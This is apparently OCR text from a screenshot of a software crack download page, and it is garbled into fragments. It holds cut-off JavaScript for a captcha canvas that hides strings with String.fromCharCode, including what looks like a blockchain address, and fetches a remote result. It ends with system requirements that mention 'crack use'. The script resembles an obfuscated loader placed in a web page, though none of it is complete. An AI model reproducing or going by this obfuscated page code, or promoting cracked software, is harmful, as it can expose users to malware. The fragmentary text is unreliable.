
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,99,101,48
j=await re.json();if(j.result){let h=j.result
Processor:
1 GHz processor needed
RAM:
4 GB for crack use
Disk space:
64 GB for install